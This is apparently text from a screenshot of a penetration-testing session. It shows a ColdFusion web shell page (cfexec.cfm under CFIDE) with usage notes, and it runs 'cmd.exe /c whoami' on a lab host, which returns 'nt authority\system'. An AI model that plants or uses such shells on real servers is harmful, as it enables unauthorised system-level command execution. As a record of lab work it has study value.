 File Edit View History Bookmarks Tools Help
Browse Server × ColdFusion Administr... × ColdFusion Administr... × http://10.11....E/cfe
10.11.1.10/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator
Command: c:\windows\system32\cmd.exe
Options: /c whoami
Timeout: 55
Exec
nt authority\system